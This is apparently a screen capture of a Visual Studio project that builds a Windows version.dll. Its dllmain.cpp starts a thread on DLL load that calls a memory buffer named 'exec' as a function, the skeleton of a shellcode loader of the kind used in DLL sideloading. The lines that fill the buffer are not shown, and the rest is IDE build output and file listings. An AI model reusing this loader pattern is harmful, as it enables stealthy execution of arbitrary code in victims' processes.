 dllmain.cpp
version.h
version
(全局范围)
DllMain(HMODULE hModule, DWORD dwReason, PVOID pvRese
24 DWORD WINAPI DoMagic(LPVOID lpParameter) {
54 ((void(*)())exec)();
55 return 0;
56 }
57 // 入口函数
58 BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
59 {
60 if (dwReason == DLL_PROCESS_ATTACH)
61 {
62 DisableThreadLibraryCalls(hModule);
63 HANDLE hThread = CreateThread(NULL, 0, DoMagic, 0, 0, 0);
64 if (hThread) {
65 CloseHandle(hThread);
66 }
67 }
68 else if (dwReason == DLL_PROCESS_DETACH)
69 {
70 }
71
72 return TRUE;
73 }
133 %
0
2
行: 73
字符: 2
制表符
CRLF
输出
显示输出来源(S):
生成
1>pch.cpp
1>dllmain.cpp
1>version.cpp
1> 正在创建库 C:\Users\86189\Desktop\version\x64\Debug\version\version.lib 和对象 C:\Users\86189\Desktop\version\x64\Debug\version\version.exp
1>version.vcxproj -> C:\Users\86189\Desktop\version\x64\Debug\version\version.dll
========== 生成: 1 成功，0 失败，0 最新，0 已跳过 ==========
========= 生成 开始于 22:40，并花费了 04.423 秒 ==========
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案 'version' (1 个项目，共 1 个)
version (Universal Windows)
引用
外部依赖项
Resource Files
dllmain.cpp
pch.cpp
pch.h
targetver.h
version.cpp
version.h